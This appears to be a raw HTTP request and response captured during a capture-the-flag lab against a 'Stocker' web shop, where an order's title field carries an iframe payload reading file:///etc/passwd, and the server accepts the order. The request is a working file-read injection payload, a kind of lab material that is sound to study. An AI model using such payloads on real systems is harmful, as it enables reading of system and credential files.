 1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 228
11 Connection: close
12 Cookie: connect.sid=
s%3Akg1SjHeFtX5eTOqfyd1SYLx_R3NRwNQ4.1K3jgUazClJr3WYMiGo9H9WoN6Di9M3ZGN4z9qgzMXU
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src='file:///etc/passwd' width=500px height=1000px ></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 19 Jan 2023 05:49:38 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-EFyZzIruj9E3bgLwx2gHQ94f4Nk"
9
10 {
"success":true,
"orderId":"63c8d9f2d2c97b906753b941"
}